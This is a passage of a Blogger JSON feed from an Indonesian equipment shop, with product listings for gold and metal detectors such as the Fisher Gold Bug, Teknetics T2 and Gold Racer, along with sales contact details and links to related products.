Jambi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2C9B_XHD800UUn0ajhgJR_Dfonf_0qf1vtlYvUJedB5TFAvKoAusihaQUVFwxkadk2a85desqQxJoIXyc3Oa17e9PKjR1d8aaptTclTjoJWJTyvY8pFIVAmfISuTJn_d6wplyrMq20Z_DKprIHWjwUSHNdpZVwjdu8t4s6Ub7hyzIy5X4f9tpBKc3pw\/s72-c\/Desain%20tanpa%20judul%20-%202023-05-24T151502.932.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-690239545745765450"},"published":{"$t":"2023-05-24T01:01:00.002-07:00"},"updated":{"$t":"2023-05-24T01:01:24.455-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual GMT Metal Detektor Pelacak Emas di Kalimantan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual GMT Metal Detektor Pelacak Emas di Kalimantan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2ztGtIYBTKer2uUrUbGNdNX1m5J7e6kuKjBPet0RzI0UCVV2yy2-GscUSYOaYIN4yrFrgc9_9tbc9PcVh7AQ6uipLQu-IUcrmXsM7L2E7GFRGSS186JsuX2kJBpAhd9KLTmiX44uZItGQydjWL0I9-3IuaPgwj1FFXGJ5XXNjQAehRFh0LICQPertpg\/s300\/Desain%20tanpa%20judul%20-%202023-05-24T145539.829.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual GMT Metal Detektor Pelacak Emas di Kalimantan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2ztGtIYBTKer2uUrUbGNdNX1m5J7e6kuKjBPet0RzI0UCVV2yy2-GscUSYOaYIN4yrFrgc9_9tbc9PcVh7AQ6uipLQu-IUcrmXsM7L2E7GFRGSS186JsuX2kJBpAhd9KLTmiX44uZItGQydjWL0I9-3IuaPgwj1FFXGJ5XXNjQAehRFh0LICQPertpg\/s16000\/Desain%20tanpa%20judul%20-%202023-05-24T145539.829.png\" title=\"Jual GMT Metal Detektor Pelacak Emas di Kalimantan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EThe Goldmaster Adalah Produk Terbaru Metal Detector Yang Sukses Dari Seri Gmt Tersebut . Mesin Ini Memiliki Deteksi Besi Dengan 48Khz Kekuatan Pendeteksi. Jika Mesin Mendeteksi Metal Mendeteksi Paku (Besi) Akan Menampilkan Pada Layar Lcd Dengan Grafik Kemungkinan Besi , Grafik Harus Lebih Dari 75 Persen Untuk Membuat Mesin Mendetsi , Dan Jika Probablitas Cukup Tinggi Adalah Besi Maka Tidak Perlu Dilakukan Penggalian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual GMT Metal Detektor Pelacak Emas di Kalimantan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-perlindungan-manusia-dari-petir-kurn-dus-85-di-depok.html\"\u003EJual Perlindungan Manusia Dari Petir KURN (DUS) 85 di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-fisher-gold-bug-deteksi-keberadaan-logam-3m.html\"\u003EJual FISHER GOLD BUG Deteksi Keberadaan Logam 3m\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-deteksi-emas-teknetis-t2-kedalaman-3m.html\"\u003EJual Alat Deteksi Emas TEKNETICS T2 Kedalaman 3m \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/690239545745765450\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-gmt-metal-detektor-pelacak-emas-di-kalimantan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/690239545745765450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/690239545745765450"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-gmt-metal-detektor-pelacak-emas-di-kalimantan.html","title":"Jual GMT Metal Detektor Pelacak Emas di Kalimantan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2ztGtIYBTKer2uUrUbGNdNX1m5J7e6kuKjBPet0RzI0UCVV2yy2-GscUSYOaYIN4yrFrgc9_9tbc9PcVh7AQ6uipLQu-IUcrmXsM7L2E7GFRGSS186JsuX2kJBpAhd9KLTmiX44uZItGQydjWL0I9-3IuaPgwj1FFXGJ5XXNjQAehRFh0LICQPertpg\/s72-c\/Desain%20tanpa%20judul%20-%202023-05-24T145539.829.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1629545282609080817"},"published":{"$t":"2023-05-24T00:53:00.006-07:00"},"updated":{"$t":"2023-05-24T00:53:46.306-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual FISHER GOLD BUG Deteksi Keberadaan Logam 3m"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual FISHER GOLD BUG Deteksi Keberadaan Logam 3m, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz9K00zLHtclgTep9Nyh4Z9I2KOybeMrhCETTYwTnmM7OkuKrSV6vIIu8OU16uYyCfcC96EZUHR1b_gQT5l5cuYhIjWr-Ox8ZqUzJE1oWGKlVFQ50MkiOlFXDSxYfqEFnBsWVBcSsej77lWwsDhFOAVp-r9SxI1vAQlFTnPDbLgCQwD6Grb9tSxH11eA\/s300\/Desain%20tanpa%20judul%20-%202023-05-24T145209.993.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual FISHER GOLD BUG Deteksi Keberadaan Logam 3m\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz9K00zLHtclgTep9Nyh4Z9I2KOybeMrhCETTYwTnmM7OkuKrSV6vIIu8OU16uYyCfcC96EZUHR1b_gQT5l5cuYhIjWr-Ox8ZqUzJE1oWGKlVFQ50MkiOlFXDSxYfqEFnBsWVBcSsej77lWwsDhFOAVp-r9SxI1vAQlFTnPDbLgCQwD6Grb9tSxH11eA\/s16000\/Desain%20tanpa%20judul%20-%202023-05-24T145209.993.png\" title=\"Jual FISHER GOLD BUG Deteksi Keberadaan Logam 3m\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDETEKTOR LOGAM GOLD BUG PRO Model koil ganda.\ndirancang dari bawah ke atas untuk unggul dalam menemukan nugget emas terkecil bahkan di tanah yang kaya mineral. Penyeimbangan ground tombol yang cepat dan mudah - Anda dapat mengayun sepanjang hari dengan tekanan minimal. Fisher Gold Bug PRO Metal Detector memiliki Coil Pencarian 5 DD yang sangat sensitif. Gulungan pencarian kecil seperti ini dimaksudkan untuk pencarian emas, mereka dirancang khusus untuk menentukan dengan tepat nugget emas yang sangat kecil. Ideal untuk mencari celah-celah batuan dan celah-celah dan di dalam dan di sekitar titik-titik sempit seperti akar dan semak-semak pohon. Koil opsional 11 inci yang lebih besar juga tersedia untuk unit ini. Direkomendasikan untuk: Penembakan Nugget Emas \/ Prospek tetapi juga mudah menemukan koin. Detektor logam Fisher terkenal karena sensitivitasnya terhadap nugget emas kecil, \nDetail: Fisher Labs dengan bangga memperkenalkan penawaran terbaru mereka: \"GOLD BUG PRO\". Para insinyur di Fisher sibuk merancang salah satu detektor emas baru yang paling sensitif yang pernah ditawarkan oleh Fisher dan dengan harga yang sangat terjangkau. Jangan biarkan ukurannya yang kecil membodohi Anda karena ia akan menemukan nugget emas terkecil sekalipun di tanah yang sangat mineral! Koil pencarian DD 5 inci kecil dari Gold Bug akan secara efektif membatalkan sebagian besar kondisi tanah yang merugikan dan pencari emas dapat memantau fase tanah dan mineralisasi tanah. Sepenuhnya terkomputerisasi untuk memberikan hasil optimal di semua tanah! Lebih dari Mesin Emas Panas, Bug Emas kecil akan membuat penyesuaian dengan banyak fitur intuitif pengguna. Ketika Anda tidak berada di bidang Emas cukup ubah mode dan Anda akan siap untuk menembak koin dan bahkan berburu relik dan harta sebelum dikirim barang akan di tes hunting terlebih dahulu \nmeliputi hunting di perairan\/sungai , pantai , hutan \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual FISHER GOLD BUG Deteksi Keberadaan Logam 3m, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-perlindungan-manusia-dari-petir-kurn-dus-85-di-depok.html\"\u003EJual Perlindungan Manusia Dari Petir KURN (DUS) 85 di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/ready-stok-jakarta-penangkal-petir-current-r120.html\"\u003EReady Stok Jakarta Penagkal Petir CURRENT R120\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-deteksi-emas-teknetis-t2-kedalaman-3m.html\"\u003EJual Alat Deteksi Emas TEKNETICS T2 Kedalaman 3m \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1629545282609080817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-fisher-gold-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1629545282609080817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1629545282609080817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-fisher-gold-.html","title":"Jual FISHER GOLD BUG Deteksi Keberadaan Logam 3m"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz9K00zLHtclgTep9Nyh4Z9I2KOybeMrhCETTYwTnmM7OkuKrSV6vIIu8OU16uYyCfcC96EZUHR1b_gQT5l5cuYhIjWr-Ox8ZqUzJE1oWGKlVFQ50MkiOlFXDSxYfqEFnBsWVBcSsej77lWwsDhFOAVp-r9SxI1vAQlFTnPDbLgCQwD6Grb9tSxH11eA\/s72-c\/Desain%20tanpa%20judul%20-%202023-05-24T145209.993.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-80949931116846734"},"published":{"$t":"2023-05-24T00:41:00.002-07:00"},"updated":{"$t":"2023-05-24T00:41:09.500-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual Alat Deteksi Emas TEKNETICS T2 Kedalaman 3m "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Deteksi Emas TEKNETICS T2 Kedalaman 3m , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimJPL8epI4KgFv1rm1rcGxhHEJnqI2vxdl0R4oTQOQX3u_AnpUIOhDYErpwUS9Ll3tE9IL0mVNzBOlO0PlbPApiuz5y0pd0ChphOVm9K-0DmeyFj5iXwx0lmyaqGh49WCBTgPvGFeqEu70eUpHV16NlfpKsNH_qQeo7TNAOYOi0W_3T2OPa3nOaE8OCg\/s300\/Desain%20tanpa%20judul%20-%202023-05-24T143425.648.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Deteksi Emas TEKNETICS T2 Kedalaman 3m\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimJPL8epI4KgFv1rm1rcGxhHEJnqI2vxdl0R4oTQOQX3u_AnpUIOhDYErpwUS9Ll3tE9IL0mVNzBOlO0PlbPApiuz5y0pd0ChphOVm9K-0DmeyFj5iXwx0lmyaqGh49WCBTgPvGFeqEu70eUpHV16NlfpKsNH_qQeo7TNAOYOi0W_3T2OPa3nOaE8OCg\/s16000\/Desain%20tanpa%20judul%20-%202023-05-24T143425.648.png\" title=\"Jual Alat Deteksi Emas TEKNETICS T2 Kedalaman 3m\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESpesifikasi\nTeknetics T2 Plus Undeground Metal Detector Gold Package Alat Pencari Emas Di Tanah\u003Cbr \/\u003E\nTecnetics T2plus Adalah Model Terbaru Dari Serial Tecnetics Yang Digunakan Untuk Mencari Emas\u003Cbr \/\u003E\u003Cbr \/\u003E\nThe T2 Paket Gold Disampaikan Dengan Luxery Teknetics Headphone, Penutup Coil, 2-Bagian Raincover, Batterypack Yang Termasuk Baterai Recharagable, Tas, Dan Manual\u003Cbr \/\u003E\nTeknetics T2 Dengan Kinerja Tinggi, Untuk Mendeteksi Berbagai Jenis Logam. Dengan Menggunakankemajuan Terbaru Dalam Teknologi Elektronik, Dan Desain Fungsional Merupakan Ujung Tombak Seni Rekayasa Mendeteksi Logam. Mode T2 Untuk Menghilangkan Pencarian Logam Yang Tidak Diinginkan Sehingga Anda Hanya Perlu Berkonsentrasi Pada Hal-Hal Yang Yang Menjadi Tujuan Anda Dalam Mencari Emas.T2 Plus Memiliki Layar Lcd Besar Dengan Layar Identifikasi Yang Mudah Di Lihat. Filter Ganda Membantu Anda Untuk Mencari Di Daerah Sampah. Detektor Ini Dilengkapi Dengan Waterproof 11-Inch Terbuka-Frame Bi-Aksial Pencarian Coil Dan Memiliki Biaya Operasional Yang Rendah - Bisa Menggunakan 40 Jam Dengan Baterai 4-Aa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Alat Deteksi Emas TEKNETICS T2 Kedalaman 3m , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-perlindungan-manusia-dari-petir-kurn-dus-85-di-depok.html\"\u003EJual Perlindungan Manusia Dari Petir KURN (DUS) 85 di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/ready-stok-jakarta-penangkal-petir-current-r120.html\"\u003EReady Stok Jakarta Penagkal Petir CURRENT R120\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-hitung-sambaran-kilat-sky-counter-fatech-biru.html\"\u003EJual Alat Hitung Sambaran Kilat SKY COUNTER FATECH BIRU\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/80949931116846734\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-deteksi-emas-tek.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/80949931116846734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/80949931116846734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-deteksi-emas-tek.html","title":"Jual Alat Deteksi Emas TEKNETICS T2 Kedalaman 3m "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimJPL8epI4KgFv1rm1rcGxhHEJnqI2vxdl0R4oTQOQX3u_AnpUIOhDYErpwUS9Ll3tE9IL0mVNzBOlO0PlbPApiuz5y0pd0ChphOVm9K-0DmeyFj5iXwx0lmyaqGh49WCBTgPvGFeqEu70eUpHV16NlfpKsNH_qQeo7TNAOYOi0W_3T2OPa3nOaE8OCg\/s72-c\/Desain%20tanpa%20judul%20-%202023-05-24T143425.648.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-721829780127740930"},"published":{"$t":"2022-12-14T20:24:00.003-08:00"},"updated":{"$t":"2022-12-14T20:24:40.555-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual GOLD RACER STANDAR Mendeteksi Emas Nugget di Padang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual GOLD RACER STANDAR Mendeteksi Emas Nugget di Padang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCnStoIgBXbh5xUKFcWG2tW47F4xsZ5fHpwjFI6PmWjS-lIDFtbKsfX66e3N7ywjeY7hCs48mXqCayzdxze1962P1AfceDzC5VqkqSffY6yqvaM5dzgfIYTmWnsxHH3-BxaeqgfF2EKNIJtXgVQE7ZSTppEcIK6U5yp8PUmXOBs_DQvxI4-eiu64yQw\/s300\/Desain%20tanpa%20judul%20-%202022-12-15T112156.836.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual GOLD RACER STANDAR Mendeteksi Emas Nugget di Padang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCnStoIgBXbh5xUKFcWG2tW47F4xsZ5fHpwjFI6PmWjS-lIDFtbKsfX66e3N7ywjeY7hCs48mXqCayzdxze1962P1AfceDzC5VqkqSffY6yqvaM5dzgfIYTmWnsxHH3-BxaeqgfF2EKNIJtXgVQE7ZSTppEcIK6U5yp8PUmXOBs_DQvxI4-eiu64yQw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-15T112156.836.png\" title=\"Jual GOLD RACER STANDAR Mendeteksi Emas Nugget di Padang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003Emetal detektor gold racer untuk melacak \/ mendeteksi emas nugget, frequensi 56 khz, sangat sensitif, sangat cocok dipakai diwilayah yg tanahnya berpotensi mengandung emas, ditambang emas, dibukit, hutan, pinggir sungai dan bagus di padukan dengan alat dulang, sehingga pendulang mendapat kepastian hasil.\u003Cbr \/\u003E\nhemat waktu dan tenaga,\u003Cbr \/\u003E\nbisa juga dipakai untuk mendeteksi perhiasan kuno didalam tanah, baik berupa emas, perak, perunggu, tembaga dll, mesin tangguh di segala medan dan siap tempur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual GOLD RACER STANDAR Mendeteksi Emas Nugget di Padang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-garret-metal-detector-alat-deteksi-logam-d-makasar.html\"\u003EJual GARRET METAL DETECTOR Alat Deteksi Logam  di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-emas-detector-md9020c-di-lampung.html\"\u003EJual Alat Survey Emas Detector MD9020C di Lampung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/721829780127740930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-gold-racer-standar-menteksi---emas-nugget-di-padang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/721829780127740930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/721829780127740930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-gold-racer-standar-menteksi---emas-nugget-di-padang.html","title":"Jual GOLD RACER STANDAR Mendeteksi Emas Nugget di Padang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCnStoIgBXbh5xUKFcWG2tW47F4xsZ5fHpwjFI6PmWjS-lIDFtbKsfX66e3N7ywjeY7hCs48mXqCayzdxze1962P1AfceDzC5VqkqSffY6yqvaM5dzgfIYTmWnsxHH3-BxaeqgfF2EKNIJtXgVQE7ZSTppEcIK6U5yp8PUmXOBs_DQvxI4-eiu64yQw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-15T112156.836.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2541452407493392351"},"published":{"$t":"2022-12-14T20:18:00.006-08:00"},"updated":{"$t":"2022-12-14T20:18:55.685-08:00"},"category":[{"sc